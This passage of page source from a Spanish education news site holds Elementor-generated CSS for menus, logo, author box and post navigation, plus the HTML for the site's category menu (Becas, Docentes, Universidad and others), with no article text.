.wpr-sub-mega-menu{transform:translateY(10px);}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{transform:translate(-50%, 10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{transform:translateY(10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-mega-menu-badge{top:-5px;padding:3px 5px 2px 5px;border-radius:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-mega-menu-badge{right:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-mega-menu-badge{margin-left:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-mega-menu{background-color:#ffffff;box-shadow:0px 0px 15px 0px rgba(197.99999999999997, 197.99999999999997, 197.99999999999997, 0.15);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;font-family:"Poppins", Sans-serif;font-size:12px;text-transform:uppercase;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item .wpr-sub-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#ffffff;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#626262;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#EEEEFC;border-bottom-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle{border-color:#F2F2F2;width:44px;border-width:0px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-text{color:#F2F2F2;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-line{background-color:#F2F2F2;height:2px;margin-bottom:4px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle:hover{border-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item,
					.elementor-343 .elementor-element.elementor-element-a78f172 .menu-item-has-children > .wpr-mobile-menu-item:after{color:#333333;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu > li,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu li{background-color:#ffffff;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu li a:hover,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item:hover,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item:hover,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item.wpr-active-menu-item,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item.wpr-active-menu-item{background-color:#5F5F5F;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item{padding-left:10px;padding-right:10px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-mega-menu > li > a > .wpr-mobile-sub-icon{padding:10px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:14px;padding-bottom:14px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-divider-yes .wpr-mobile-menu-item{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-mega-menu .wpr-mobile-sub-icon{font-size:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-offcanvas-back{padding-left:10px;padding-right:10px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:10px;}@media(max-width:1366px){.elementor-343 .elementor-element.elementor-element-03746e1{--padding-top:50px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-343 .elementor-element.elementor-element-cc1dcdb{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}}@media(max-width:1024px){.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-menu-custom-width .wpr-mobile-mega-menu-wrap{width:300px;}}@media(max-width:767px){.elementor-343 .elementor-element.elementor-element-bbbf5d2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.elementor-element{--align-self:center;}.elementor-343 .elementor-element.elementor-element-bbbf5d2{text-align:center;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image{max-width:156px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-left .wpr-logo-image{margin-right:10px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-right .wpr-logo-image{margin-left:10px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-center .wpr-logo-image{margin-bottom:10px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-menu-custom-width .wpr-mobile-mega-menu-wrap{width:300px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-size:13px;}}@media(min-width:768px){.elementor-343 .elementor-element.elementor-element-03746e1{--content-width:1200px;}.elementor-343 .elementor-element.elementor-element-2537a99{--width:100%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="343" class="elementor elementor-343" data-elementor-post-type="wpr_templates">
				<div class="elementor-element elementor-element-03746e1 animated-fast e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no elementor-invisible e-con e-parent" data-id="03746e1" data-element_type="container" data-settings="{&quot;position&quot;:&quot;fixed&quot;,&quot;animation&quot;:&quot;fadeInLeft&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2537a99 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="2537a99" data-element_type="container">
				<div class="elementor-element elementor-element-bbbf5d2 elementor-widget elementor-widget-wpr-logo" data-id="bbbf5d2" data-element_type="widget" data-widget_type="wpr-logo.default">
				<div class="elementor-widget-container">
								
			<div class="wpr-logo elementor-clearfix">

								<picture class="wpr-logo-image">
					
										
					<img src="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg" alt="">

											<a class="wpr-logo-url" rel="home" aria-label="" href="https://ahoraeducacion.com/"></a>
									</picture>
				
				
									<a class="wpr-logo-url" rel="home" aria-label="" href="https://ahoraeducacion.com/"></a>
				
			</div>
				
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-cc1dcdb e-con-full animated-fast e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no elementor-invisible e-con e-parent" data-id="cc1dcdb" data-element_type="container" data-settings="{&quot;position&quot;:&quot;fixed&quot;,&quot;animation&quot;:&quot;fadeInRight&quot;}">
		<div class="elementor-element elementor-element-5f26b0f e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="5f26b0f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-a78f172 wpr-main-menu-align-center wpr-mobile-menu-custom-width wpr-main-menu-align--laptopleft wpr-main-menu-align--tabletleft wpr-main-menu-align--mobileleft wpr-pointer-underline wpr-pointer-line-fx wpr-pointer-fx-fade wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-tablet wpr-mobile-menu-display-dropdown wpr-mobile-menu-drdown-align-center wpr-mobile-toggle-v1 wpr-sub-divider-yes wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-mega-menu" data-id="a78f172" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-mega-menu.default">
				<div class="elementor-widget-container">
					<nav class="wpr-nav-menu-container wpr-mega-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-a78f172" class="wpr-nav-menu wpr-mega-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57898"><a href="https://ahoraeducacion.com/category/becas/" class="wpr-menu-item wpr-pointer-item"><span>Becas</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57899"><a href="https://ahoraeducacion.com/category/noticias-de-interes/" class="wpr-menu-item wpr-pointer-item"><span>Noticias de Interés</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57900"><a href="https://ahoraeducacion.com/category/tendencias-educacion/" class="wpr-menu-item wpr-pointer-item"><span>Tendencias Educación</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57902"><a href="https://ahoraeducacion.com/category/docentes/" class="wpr-menu-item wpr-pointer-item"><span>Docentes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57903"><a href="https://ahoraeducacion.com/category/informacion-general/" class="wpr-menu-item wpr-pointer-item"><span>Información General</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-57901"><a href="https://ahoraeducacion.com/category/universidad/" class="wpr-menu-item wpr-pointer-item"><span>Universidad</span></a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><div class="wpr-mobile-mega-menu-wrap " toggle-backface=""><ul id="mobile-menu-2-a78f172" class="wpr-mobile-nav-menu wpr-mobile-mega-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57898"><a href="https://ahoraeducacion.com/category/becas/" class="wpr-mobile-menu-item">Becas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57899"><a href="https://ahoraeducacion.com/category/noticias-de-interes/" class="wpr-mobile-menu-item">Noticias de Interés</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57900"><a href="https://ahoraeducacion.com/category/tendencias-educacion/" class="wpr-mobile-menu-item">Tendencias Educación</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57902"><a href="https://ahoraeducacion.com/category/docentes/" class="wpr-mobile-menu-item">Docentes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57903"><a href="https://ahoraeducacion.com/category/informacion-general/" class="wpr-mobile-menu-item">Información General</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-57901"><a href="https://ahoraeducacion.com/category/universidad/" class="wpr-mobile-menu-item">Universidad</a></li>
</ul></div></nav>				</div>
				</div>
				</div>
				</div>
				</div>
		<style>.elementor-907 .elementor-element.elementor-element-5db80e5{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:250px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;}.elementor-907 .elementor-element.elementor-element-29eb847{--display:flex;}.elementor-907 .elementor-element.elementor-element-d9d4114{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-907 .elementor-element.elementor-element-d9d4114:not(.elementor-motion-effects-element-type-background), .elementor-907 .elementor-element.elementor-element-d9d4114 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-a2c9576{--display:flex;}.elementor-907 .elementor-element.elementor-element-be83b7f .wpr-featured-media-wrap{text-align:center;}.elementor-907 .elementor-element.elementor-element-be83b7f .wpr-featured-media-image{width:auto;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-be83b7f .wpr-featured-media-image img{border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-be83b7f .wpr-featured-media-caption span{color:#333333;background-color:#ffffff;padding:5px 10px 5px 10px;margin:10px 10px 10px 10px;border-style:none;border-radius:3px 3px 3px 3px;}.elementor-907 .elementor-element.elementor-element-be83b7f .wpr-featured-media-caption{transition-duration:0.1s;align-items:flex-end;justify-content:center;}.elementor-907 .elementor-element.elementor-element-3882eef .wpr-post-title{text-align:left;color:#222222;font-family:"Kanit", Sans-serif;font-size:32px;font-weight:700;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy a{display:inline-block;color:#9C9C9C;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-style:none;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy > span:not(.wpr-post-info-text){display:inline-block;color:#9C9C9C;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-style:none;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info{text-align:left;}.elementor-907 .elementor-element.elementor-element-8c60ae1 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-vertical li{padding-bottom:17px;margin-bottom:17px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-horizontal li{padding-right:17px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-horizontal li:after{right:calc(17px / 2);border-right-style:solid;border-right-width:5px;margin-right:calc(-5px / 2);height:0.1px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li:after{border-color:#A7A7A7;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-vertical li:after{border-bottom-style:solid;border-bottom-width:5px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li{color:#989898;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li:not(.wpr-post-info-taxonomy):not(.wpr-post-info-custom-field) a{color:#989898;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li:not(.wpr-post-info-taxonomy):not(.wpr-post-info-custom-field){font-family:"Lato", Sans-serif;font-size:13px;text-transform:capitalize;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li a{transition-duration:0.1s;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .avatar{border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy a, .elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy > span:not(.wpr-post-info-text){font-family:"Lato", Sans-serif;font-size:12px;font-weight:700;text-transform:capitalize;letter-spacing:0.3px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy a:hover{color:#FF6438;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li:not(.wpr-post-info-custom-field) i{color:#989898;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li:not(.wpr-post-info-custom-field) svg{fill:#989898;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li i{font-size:11px;margin-right:3px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li svg{width:11px;height:11px;margin-right:3px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li .wpr-post-info-text{color:#989898;font-size:12px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li .wpr-post-info-text span{margin-right:2px;}.elementor-907 .elementor-element.elementor-element-89e0b07 .wpr-post-content{color:#777777;font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-907 .elementor-element.elementor-element-89e0b07 .wpr-post-content a{transition-duration:0.1s;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-907 .elementor-element.elementor-element-be85377{--divider-border-style:solid;--divider-color:#E0E0F2;--divider-border-width:1px;}.elementor-907 .elementor-element.elementor-element-be85377 .elementor-divider-separator{width:100%;}.elementor-907 .elementor-element.elementor-element-be85377 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-907 .elementor-element.elementor-element-f28c43d{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-907 .elementor-element.elementor-element-f28c43d:not(.elementor-motion-effects-element-type-background), .elementor-907 .elementor-element.elementor-element-f28c43d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-f0c1506{--display:flex;--justify-content:center;}.elementor-907 .elementor-element.elementor-element-03838ab > .elementor-widget-container{background-color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box{text-align:center;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-image img{width:65px;border-radius:50px 50px 50px 50px;}.elementor-907 .elementor-element.elementor-element-03838ab.wpr-author-box-arrange-vertical .wpr-author-box-image{margin-bottom:0px;}.elementor-907 .elementor-element.elementor-element-03838ab.wpr-author-box-arrange-left .wpr-author-box-image{margin-right:0px;}.elementor-907 .elementor-element.elementor-element-03838ab.wpr-author-box-arrange-right .wpr-author-box-image{margin-left:0px;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-name{color:#222222;font-family:"Kanit", Sans-serif;font-size:28px;font-weight:500;text-transform:capitalize;letter-spacing:0.2px;margin-top:4px;margin-bottom:4px;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-name a{color:#222222;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-title{color:#FF4C60;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;margin-top:0px;margin-bottom:0px;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-title a{color:#FF4C60;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-btn{color:#ffffff;background-color:#605BE5;transition-duration:0.1s;padding:5px 15px 5px 15px;border-style:none;border-radius:3px 3px 3px 3px;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-btn:hover{color:#ffffff;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-btn:hover a{color:#ffffff;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-907 .elementor-element.elementor-element-a7d895e > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-a7d895e{text-align:center;font-family:"Poppins", Sans-serif;font-size:14px;color:#777777;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-a188c8c.elementor-social-icon{background-color:#02010100;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-a188c8c.elementor-social-icon i{color:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-a188c8c.elementor-social-icon svg{fill:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-4b98cde.elementor-social-icon{background-color:#02010100;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-4b98cde.elementor-social-icon i{color:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-4b98cde.elementor-social-icon svg{fill:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-07c953e.elementor-social-icon{background-color:#02010100;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-07c953e.elementor-social-icon i{color:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-07c953e.elementor-social-icon svg{fill:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-3a504e4.elementor-social-icon{background-color:#02010100;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-3a504e4.elementor-social-icon i{color:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-3a504e4.elementor-social-icon svg{fill:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-41da0fc.elementor-social-icon{background-color:#02010100;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-41da0fc.elementor-social-icon i{color:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-41da0fc.elementor-social-icon svg{fill:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:9px;--grid-row-gap:0px;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-widget-container{text-align:center;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-social-icon{--icon-padding:0.3em;}.elementor-907 .elementor-element.elementor-element-f85a8c5{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-907 .elementor-element.elementor-element-f85a8c5:not(.elementor-motion-effects-element-type-background), .elementor-907 .elementor-element.elementor-element-f85a8c5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-7466b7f{--display:flex;--justify-content:center;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation-wrap.wpr-post-nav-dividers{padding:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-bg-images .wpr-post-navigation{padding:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation i{color:#1A73E8;border-color:#E8E8E8;transition:color 0.5s, background-color 0.5s, border-color 0.5s;font-size:7px;width:27px;height:1px;line-height:1px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation svg path{color:#1A73E8;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-posts-navigation-svg-wrapper svg{fill:#1A73E8;transition:fill 0.5s;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-posts-navigation-svg-wrapper{border-color:#E8E8E8;transition:background-color 0.5s, border-color 0.5s;width:27px;height:1px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation i:hover{color:#FF2941;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-posts-navigation-svg-wrapper:hover svg{fill:#FF2941;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-fixed.wpr-post-nav-hover img{transition:all 0.5s ease;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation svg{width:7px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation-wrap i{font-size:7px;width:27px;height:1px;line-height:1px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation-wrap svg{width:7px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-fixed.wpr-post-nav-prev img{left:27px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-fixed.wpr-post-nav-next img{right:27px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-fixed.wpr-post-navigation img{height:1px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-prev i{margin-right:0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-prev .wpr-posts-navigation-svg-wrapper{margin-right:0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-next i{margin-left:0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-next .wpr-posts-navigation-svg-wrapper{margin-left:0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation img{border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-labels span{color:#1A73E8;font-family:"Poppins", Sans-serif;font-size:17px;transition:color 0.5s;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-labels span:hover{color:#FF3249;}.elementor-907 .elementor-element.elementor-element-793ffb7{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 